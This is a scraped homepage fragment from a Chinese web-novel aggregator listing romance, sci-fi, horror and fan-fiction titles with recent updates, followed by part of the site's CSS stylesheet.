class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/6zv6.html" target="_blank" title="农女当家"><img data-lazy="//js.oupi6.com/preset_1936000835_47318.jpg?sm" alt="农女当家" author="陈阿娇" /></a></div><dl><dt><a href="/6zv6.html" title="农女当家">农女当家</a></dt><dd>【晋江VIP完结】  当前被收藏数：1152 文章积分：25,116,956  一个手不能提肩不能抗的现代娇女到古代凶残变身的故事...</dd></dl><div class="clear"></div></div><ul><li><a href="/UiU3.html" title="《上瘾》作者：半截白菜">《上瘾》作者：半截白菜</a>/半截白菜</li><li><a href="/sE1U.html" title="臣以死进谏">臣以死进谏</a>/渡江吟</li><li><a href="/VCX.html" title="重生为娼">重生为娼</a>/郦优昙</li><li><a href="/KR2V.html" title="北方有雪">北方有雪</a>/纵虎嗅花</li><li><a href="/9Kr1.html" title="春羊花花同学会">春羊花花同学会</a>/曈暖</li><li><a href="/KRgN.html" title="七零笨蛋美人有个大商场">七零笨蛋美人有个大商场</a>/令雾</li><li><a href="/1146733429.html" title="重生之贵妇">重生之贵妇</a>/笑佳人</li><li><a href="/W6R1.html" title="婚前罗曼史">婚前罗曼史</a>/莳莳</li><li><a href="/zRNy.html" title="全世界都在替我洗白">全世界都在替我洗白</a>/伊拾一</li><li><a href="/sH1F.html" title="我们家没有钱">我们家没有钱</a>/这弓很长</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/Us9E.html" target="_blank" title="就做女O怎么了"><img data-lazy="//js.oupi6.com/uppic/r/eqQJ.jpg?sm" alt="就做女O怎么了" author="三尺妄香" /></a></div><dl><dt><a href="/Us9E.html" title="就做女O怎么了">就做女O怎么了</a></dt><dd>晋江VIP完结 总书评数：1612 当前被收藏数：4163 营养液数：2275 文章积分：52,019,928 文案： 我叫李葵，是一...</dd></dl><div class="clear"></div></div><ul><li><a href="/GdWE.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/578850241.html" title="龙族：秒不掉龙王的我只能作弊了">龙族：秒不掉龙王的我只能作弊了</a>/老僧已死成新塔</li><li><a href="/sJFu.html" title="重生星际之佣兵影后">重生星际之佣兵影后</a>/南湾茶暖</li><li><a href="/sTTc.html" title="带着宝宝闯星际">带着宝宝闯星际</a>/懒妻</li><li><a href="/9MYx.html" title="末世囤物，我要通关这末世/囤百亿物资，杀手小队通关末世 ">末世囤物，我要通关这末世/囤百亿物资，杀手小队通关末世 </a>/张泡泡</li><li><a href="/sVwG.html" title="萝战天国">萝战天国</a>/灼忆重现01</li><li><a href="/386769899.html" title="女儿出山，将我吹成了隐世高手！">女儿出山，将我吹成了隐世高手！</a>/泰坦巨猫</li><li><a href="/9THN.html" title="怪物们的菟丝花">怪物们的菟丝花</a>/不嘻嘻</li><li><a href="/Kdwx.html" title="蓝月光">蓝月光</a>/余酲</li><li><a href="/2098111992.html" title="异次元手办">异次元手办</a>/大嘴星</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/zD2a.html" target="_blank" title="女驱鬼师"><img data-lazy="//js.oupi6.com/preset_2038362855_52997.jpg?sm" alt="女驱鬼师" author="了不起的拖拖李" /></a></div><dl><dt><a href="/zD2a.html" title="女驱鬼师">女驱鬼师</a></dt><dd>八岁那年我去乡下外婆家住，在庄里，我救了一只狐狸。十八岁那年我生了场大病差点死掉，在医院，那只狐狸救了我。自从被狐狸救过之后，我的身体...</dd></dl><div class="clear"></div></div><ul><li><a href="/Bg8M.html" title="卑微保镖的追妻之路">卑微保镖的追妻之路</a>/木家小二</li><li><a href="/BXbs.html" title="超级探险直播/超级惊悚直播">超级探险直播/超级惊悚直播</a>/宇文长弓</li><li><a href="/UWVc.html" title="二爷家的麻雀成精了">二爷家的麻雀成精了</a>/听原</li><li><a href="/K3R8.html" title="他来了请闭眼">他来了请闭眼</a>/丁墨</li><li><a href="/9Kx.html" title="见鬼男友">见鬼男友</a>/何征cross</li><li><a href="/XyE.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/GBbd.html" title="重生之萌妻是鬼差">重生之萌妻是鬼差</a>/糖豆腐</li><li><a href="/9DZN.html" title="凶宅试睡，我鬼中介的身份被全网曝光">凶宅试睡，我鬼中介的身份被全网曝光</a>/榆钱子</li><li><a href="/vKH.html" title="超级猛鬼分身">超级猛鬼分身</a>/奥比椰</li><li><a href="/G9dH.html" title="与千年女鬼同居的日子">与千年女鬼同居的日子</a>/卜非</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/zXzr.html" target="_blank" title="怀了反派魔尊的崽[穿书]"><img data-lazy="//js.oupi6.com/uppic/A/Nz5.jpg?sm" alt="怀了反派魔尊的崽[穿书]" author="闲狐" /></a></div><dl><dt><a href="/zXzr.html" title="怀了反派魔尊的崽[穿书]">怀了反派魔尊的崽[穿书]</a></dt><dd>晋江VIP完结【耽美】 总点击数：278440 总书评数：679 当前被收藏数：5536 营养液数：223 文章积分：61,877,8...</dd></dl><div class="clear"></div></div><ul><li><a href="/KNkm.html" title="（原神同人）原神之璃月奉香人">（原神同人）原神之璃月奉香人</a>/淡白蛋清</li><li><a href="/98K8.html" title="临渊羡渔，不如求而娶之！">临渊羡渔，不如求而娶之！</a>/有有和多多</li><li><a href="/iEB.html" title="穿越之修仙">穿越之修仙</a>/衣落成火</li><li><a href="/Wg6B.html" title="快穿之拯救黑脸大魔王">快穿之拯救黑脸大魔王</a>/栾云夏</li><li><a href="/QNuW.html" title="[猎人同人]在猎人世界里顽强生活">[猎人同人]在猎人世界里顽强生活</a>/依切</li><li><a href="/Qc8y.html" title="（红楼同人）[红楼]佛系林夫人">（红楼同人）[红楼]佛系林夫人</a>/青青小艾</li><li><a href="/KNkF.html" title="（足球同人）绝对巨星[足球]">（足球同人）绝对巨星[足球]</a>/绿白黑</li><li><a href="/vUsH.html" title="（斗罗大陆同人）斗罗大陆之龙凤情缘">（斗罗大陆同人）斗罗大陆之龙凤情缘</a>/斯迈尔夫人</li><li><a href="/vGZz.html" title="我的阿玛是九阿哥">我的阿玛是九阿哥</a>/心颖浩辰</li><li><a href="/B8Mg.html" title="（全职高手同人）[all叶] 杀死那只知更鸟">（全职高手同人）[all叶] 杀死那只知更鸟</a>/有猫饼</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[原创小说]</span><span class="s2"><a href="/632574991.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/632574991/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/yDsF.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/yDsF/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/yDs2.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/yDs2/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/yDik.html" title="">奸臣</a></span><span class="s3"><a href="/yDik/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/B1mW.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s3"><a href="/B1mW/542.html" target="_blank" title="">分节 542</a></span><span class="s4">冻酸奶</span><span class="s5">01-30 23:21</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/yDMz.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/yDMz/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/yDMi.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/yDMi/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/yDME.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/yDME/244.html" target="_blank" title="">分节 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/yDyT.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/yDyT/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/yDyF.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/yDyF/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/yDyC.html" title="">这是我老婆？</a></span><span class="s3"><a href="/yDyC/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/yDyX.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/yDyX/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/yD9c.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/yD9c/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yDys.html" title="">一别经年</a></span><span class="s3"><a href="/yDys/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yDyB.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/yDyB/22.html" target="_blank" title="">分节 22</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yDy6.html" title="">久病成1</a></span><span class="s3"><a href="/yDy6/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/yD9w.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/yD9w/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yD9g.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/yD9g/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/yD9V.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/yD9V/238.html" target="_blank" title="">分节 238</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/yD9J.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/yD9J/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/yDsq.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDsK.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yDsd.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yDiD.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/yDMU.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">GL</span><span class="s2"><a href="/yDMG.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">GL</span><span class="s2"><a href="/yDMQ.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">战争</span><span class="s2"><a href="/yDyN.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDyq.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDyR.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDyd.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDy2.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDyv.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yD9k.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yD98.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yD9Y.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yDyW.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yD9D.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yD91.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yD9M.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s5">小绵羊不眠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//oupi6.com/" target="_blank">欧皮小说吧</A><a href="//hk.oupi6.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/3_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/4_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/5_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/6_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//oupi6.com/books/7_1.html" class="">都市生活</a><div class="clear"></div></div></div><script src="/5yl4o/318.k2zzia"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oupi6.com/">欧皮小说吧</a>(oupi6.com) All Rights Reserved. <a href="//hk.oupi6.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/tmailKwFq.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="67.414ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://172.247.93.92:63456/xcdn3/css/_b2053f71.css?318
body_size: 25131
content:
/*[CDN]*/.Rvk-title-box{width:auto;background:#7a96e6;border:2px solid #048c2f;margin:12px 12px;height:auto;padding:15px 15px}.JN8-wrap{background:#adffb6;padding:5px 5px 5px 5px;font-size:13px;border:2px dotted #18035b;width:auto}.jBY-title-wrap{background:#caea6b;border:2px solid #0a7f25;padding:8px 8px 8px 8px;width:auto;margin:5px 5px 5px 5px;height:auto}.RVv-title{width:auto;font-size:13px;color:#006366;border:1px solid #610199;padding:10px 10px 10px 10px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.a7Pa-author-name{font-size:18px;color:#29b50d;height:auto;margin:8px 8px 8px 8px;padding:5px 5px}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.ReE-author{padding:8px 8px 8px;margin:15px 15px 15px;height:auto;background:#6bceef;border:1px solid #698a06;font-size:16px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.jDK-leader{height:auto;font-size:20px;padding:12px 12px 12px 12px;width:auto;margin:12px 12px}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.a74q-book-box{height:auto;color:#098f5b;font-size:13px;border:3px dotted #10bc13;padding:15px 15px 15px 15px}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fa;--border-color:#b313db;--menu-bg-color:#c21ceb;--nav-bg-color:#fff;--border-color-light:#e8a9f8;--search-border-color:#13233e;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid 